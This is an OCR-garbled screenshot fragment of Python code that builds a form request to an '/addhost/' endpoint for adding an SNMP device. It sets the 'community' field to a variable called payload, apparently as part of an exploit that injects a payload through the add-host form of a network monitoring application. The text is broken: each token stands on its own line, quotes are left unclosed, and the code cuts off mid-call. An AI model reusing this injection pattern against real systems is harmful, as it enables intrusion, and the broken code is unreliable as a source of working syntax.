
"os"
:
""
,
"snmpver"
:
"v2c"
,
"os_id"
:
""
,
"port"
:
""
,
"transport"
:
"udp"
,
"port_assoc_mode"
:
"ifInde
"community"
:
 payload
,
"authlevel"
:
"noAuthNoPriv
"authname"
:
""
,
"authpass"
:
""
,
"cryptopass"
:
""
,
"authalgo"
:
"MD5"
,
"cryptoalgo"
:
"AES"
,
"force_add"
:
"on"
,
"Submit"
:
""
}
    full_url 
=
 url 
+
"/addhost/"
    request_body 
=
 urlencode
(
raw_r
# send the device creation req